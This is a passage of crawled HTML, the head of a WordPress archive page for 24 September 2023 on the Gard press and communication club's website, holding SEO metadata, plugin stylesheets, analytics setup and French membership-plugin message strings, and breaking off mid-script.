

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clubdelapresse30.fr/2023/09/24/
body_size: 22677
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>24 septembre 2023 - Le Club de la Presse et de la Communication du Gard</title>
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="24 septembre 2023 - Le Club de la Presse et de la Communication du Gard" />
	<meta property="og:url" content="https://www.clubdelapresse30.fr/2023/09/24/" />
	<meta property="og:site_name" content="Le Club de la Presse et de la Communication du Gard" />
	<meta property="og:image" content="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse.jpg" />
	<meta property="og:image:width" content="1536" />
	<meta property="og:image:height" content="475" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ClubPresse30" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.clubdelapresse30.fr/2023/09/24/","url":"https://www.clubdelapresse30.fr/2023/09/24/","name":"24 septembre 2023 - Le Club de la Presse et de la Communication du Gard","isPartOf":{"@id":"https://www.clubdelapresse30.fr/#website"},"primaryImageOfPage":{"@id":"https://www.clubdelapresse30.fr/2023/09/24/#primaryimage"},"image":{"@id":"https://www.clubdelapresse30.fr/2023/09/24/#primaryimage"},"thumbnailUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/09/retour-Image_NDLP-scaled.jpg","breadcrumb":{"@id":"https://www.clubdelapresse30.fr/2023/09/24/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.clubdelapresse30.fr/2023/09/24/#primaryimage","url":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/09/retour-Image_NDLP-scaled.jpg","contentUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/09/retour-Image_NDLP-scaled.jpg","width":2560,"height":1760},{"@type":"BreadcrumbList","@id":"https://www.clubdelapresse30.fr/2023/09/24/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.clubdelapresse30.fr/"},{"@type":"ListItem","position":2,"name":"Archives pour 24 septembre 2023"}]},{"@type":"WebSite","@id":"https://www.clubdelapresse30.fr/#website","url":"https://www.clubdelapresse30.fr/","name":"Le Club de la Presse et de la Communication du Gard","description":"Le Club de la Presse et de la Communication du Gard","publisher":{"@id":"https://www.clubdelapresse30.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.clubdelapresse30.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.clubdelapresse30.fr/#organization","name":"Le Club de la Presse et de la Communication du Gard","url":"https://www.clubdelapresse30.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.clubdelapresse30.fr/#/schema/logo/image/","url":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/06/299935083_567627245021125_6775126838034815767_n.png","contentUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/06/299935083_567627245021125_6775126838034815767_n.png","width":116,"height":116,"caption":"Le Club de la Presse et de la Communication du Gard"},"image":{"@id":"https://www.clubdelapresse30.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cpc30","https://x.com/ClubPresse30"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Flux" href="https://www.clubdelapresse30.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Flux des commentaires" href="https://www.clubdelapresse30.fr/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/iconfonts.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/frontend.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/mec-general-calendar.css?ver=7.26.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='usp_style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20260113' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-7.css?ver=1768554943' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-118-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-118.css?ver=1768554943' media='all' />
<link rel='stylesheet' id='elementor-post-34704-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-34704.css?ver=1768554943' media='all' />
<link rel='stylesheet' id='elementor-post-31208-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-31208.css?ver=1768554957' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-barlow-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/barlow.css?ver=1745822677' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1745822681' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1745822686' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20260113" id="usp_cookie-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20260113" id="usp_parsley-js"></script>
<script id="usp_core-js-before">
var usp_custom_field = "usp_custom_field"; var usp_custom_field_2 = "usp_custom_field_2"; var usp_custom_checkbox = "usp_custom_checkbox"; var usp_case_sensitivity = "false"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "R\u00e9ponse incorrecte."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "hide"; var usp_recaptcha_vers = "2"; var usp_recaptcha_key = ""; var challenge_nonce = "5d548238fb"; var ajax_url = "https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php"; 
//# sourceURL=usp_core-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20260113" id="usp_core-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.clubdelapresse30.fr/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TQSRBS7" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.clubdelapresse30.fr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQSRBS7");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.clubdelapresse30.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.clubdelapresse30.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
<script type="text/javascript" data-cfasync="false">__ARMAJAXURL = "https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php";__ARMVIEWURL = "https://www.clubdelapresse30.fr/wp-content/plugins/armember/core/views";__ARMIMAGEURL = "https://www.clubdelapresse30.fr/wp-content/plugins/armember/images";__ARMISADMIN = [];__ARMSITEURL = "https://www.clubdelapresse30.fr";arm_activatelicense_msg="Please Activate ARMember License";arm_nolicense_msg= "Please Activate ARMember License.";loadActivityError = "Une erreur s&#039;est produite lors du chargement des activités, veuillez réessayer.";pinterestPermissionError = "L&#039;utilisateur n&#039;a pas accordé d&#039;autorisations ou fermé la fenêtre contextuelle";pinterestError = "Oups, il y a eu un problème pour obtenir les informations de compte";clickToCopyError = "Une erreur s&#039;est produite lors de la copie, veuillez réessayer";fbUserLoginError = "L&#039;utilisateur a annulé la connexion ou n&#039;a pas entièrement autorisé.";closeAccountError = "Une erreur s&#039;est produite lors de la fermeture du compte, veuillez réessayer.";invalidFileTypeError = "Désolé, ce type de fichier n&#039;est pas autorisé pour des raisons de sécurité.";fileSizeError = "Le fichier n&#039;est pas autorisé plus grand que {SIZE}.";fileUploadError = "Une erreur s&#039;est produite lors du téléchargement du fichier, veuillez réessayer.";coverRemoveConfirm = "Voulez-vous vraiment supprimer la photo de couverture ?";profileRemoveConfirm = "Voulez-vous vraiment supprimer la photo de profil ?";errorPerformingAction = "Une erreur s&#039;est produite lors de l&#039;exécution de cette action, veuillez réessayer.";userSubscriptionCancel = "L&#039;abonnement de l&#039;utilisateur a été annulé";ARM_Loding = "Chargement..";Post_Publish ="Après un certain temps de publication";Post_Modify ="Après un certain temps de publication est modifié";wentwrong ="Désolé, quelque chose s&#039;est mal passé. Veuillez réessayer.";bulkActionError = "Veuillez sélectionner une action valide.";bulkRecordsError ="Veuillez sélectionner un ou plusieurs enregistrements.";clearLoginAttempts ="Tentatives de connexion effacées avec succès.";clearLoginHistory ="Historique de connexion effacé avec succès.";nopasswordforimport ="Le mot de passe ne peut pas être laissé vide.";delBadgeSuccess ="Le badge a été supprimé avec succès.";delBadgeError ="Une erreur s&#039;est produite lors de la suppression du badge, veuillez réessayer.";delAchievementBadgeSuccess ="Les badges de réussite ont été supprimés avec succès.";delAchievementBadgeError ="Une erreur s&#039;est produite lors de la suppression des badges de réussite, veuillez réessayer.";addUserAchievementSuccess ="Succès de l&#039;utilisateur ajouté avec succès.";delUserBadgeSuccess ="Le badge utilisateur a été supprimé avec succès.";delUserBadgeError ="Une erreur s&#039;est produite lors de la suppression du badge utilisateur, veuillez réessayer.";delPlansSuccess ="Le ou les plans ont été supprimés avec succès.";delPlansError ="Une erreur s&#039;est produite lors de la suppression des plans, veuillez réessayer.";delPlanError ="Une erreur s&#039;est produite lors de la suppression du plan, veuillez réessayer.";stripePlanIDWarning ="Si vous laissez ce champ vide, Stripe ne sera pas disponible dans la configuration des forfaits récurrents.";delSetupsSuccess ="La ou les configurations ont été supprimées avec succès.";delSetupsError ="Une erreur s&#039;est produite lors de la suppression des configurations, veuillez réessayer.";delSetupSuccess ="La configuration a été supprimée avec succès.";delSetupError ="Une erreur s&#039;est produite lors de la suppression de la configuration, veuillez réessayer.";delFormSetSuccess ="Ensemble de formulaires supprimé avec succès.";delFormSetError ="Une erreur s&#039;est produite lors de la suppression du jeu de formulaires, veuillez réessayer.";delFormSuccess ="Formulaire supprimé avec succès.";delFormError ="Une erreur s&#039;est produite lors de la suppression du formulaire, veuillez réessayer.";delRuleSuccess ="La règle a été supprimée avec succès.";delRuleError ="Une erreur s&#039;est produite lors de la suppression de la règle, veuillez réessayer.";delRulesSuccess ="La ou les règles ont été supprimées avec succès.";delRulesError ="Une erreur s&#039;est produite lors de la suppression des règles, veuillez réessayer.";prevTransactionError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu des détails de la transaction, veuillez réessayer.";invoiceTransactionError ="Une erreur s&#039;est produite lors de la génération de la facture des détails de la transaction, veuillez réessayer.";prevMemberDetailError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu des détails des membres, veuillez réessayer.";prevMemberActivityError ="Une erreur s&#039;est produite lors de l&#039;affichage des détails des activités des membres, veuillez réessayer.";prevCustomCssError ="Une erreur s&#039;est produite lors de l&#039;affichage des informations de classe CSS ARMember, veuillez réessayer.";prevImportMemberDetailError ="Veuillez télécharger le fichier approprié pour importer des utilisateurs.";delTransactionSuccess ="La transaction a été supprimée avec succès.";cancelSubscriptionSuccess ="Subscription has been canceled successfully.";delTransactionsSuccess ="La ou les transactions ont été supprimées avec succès.";delAutoMessageSuccess ="Le message a été supprimé avec succès.";delAutoMessageError ="Une erreur s&#039;est produite lors de la suppression du message, veuillez réessayer.";delAutoMessagesSuccess ="Le ou les messages ont été supprimés avec succès.";delAutoMessagesError ="Une erreur s&#039;est produite lors de la suppression des messages, veuillez réessayer.";delCouponSuccess ="Le coupon a été supprimé avec succès.";delCouponError ="Une erreur s&#039;est produite lors de la suppression du coupon, veuillez réessayer.";delCouponsSuccess ="Le ou les coupons ont été supprimés avec succès.";delCouponsError ="Une erreur s&#039;est produite lors de la suppression du ou des coupons, veuillez réessayer.";saveSettingsSuccess ="Les paramètres ont été enregistrés avec succès.";saveSettingsError ="Une erreur s&#039;est produite lors de la mise à jour des paramètres, veuillez réessayer.";saveDefaultRuleSuccess ="Règles par défaut enregistrées avec succès.";saveDefaultRuleError ="Une erreur s&#039;est produite lors de la mise à jour des règles, veuillez réessayer.";saveOptInsSuccess ="Paramètres d&#039;opt-ins enregistrés avec succès.";saveOptInsError ="Une erreur s&#039;est produite lors de la mise à jour des paramètres d&#039;opt-ins, veuillez réessayer.";delOptInsConfirm ="Voulez-vous vraiment supprimer la configuration ?";delMemberActivityError ="Une erreur s&#039;est produite lors de la suppression des activités des membres, veuillez réessayer.";noTemplateError ="Modèle introuvable.";saveTemplateSuccess ="Les options de modèle ont été enregistrées avec succès.";saveTemplateError ="Une erreur s&#039;est produite lors de la mise à jour des options du modèle, veuillez réessayer.";prevTemplateError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu du modèle, veuillez réessayer.";addTemplateSuccess ="Le modèle a été ajouté avec succès.";addTemplateError ="Une erreur s&#039;est produite lors de l&#039;ajout du modèle, veuillez réessayer.";delTemplateSuccess ="Le modèle a été supprimé avec succès.";delTemplateError ="Une erreur s&#039;est produite lors de la suppression du modèle, veuillez réessayer.";saveEmailTemplateSuccess ="Modèle d&#039;e-mail 